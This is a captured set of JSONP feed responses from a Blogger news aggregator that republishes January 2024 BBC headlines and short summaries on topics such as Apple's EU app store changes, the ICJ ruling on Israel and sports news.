jQuery111000687493276786737_1768918958813({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery111000687493276786737_1768918958815&_=1768918958822
body_size: 1594
content:
// API callback
jQuery111000687493276786737_1768918958815({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000687493276786737_1768918958813&_=1768918958814
body_size: 6761
content:
// API callback
jQuery111000687493276786737_1768918958813({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 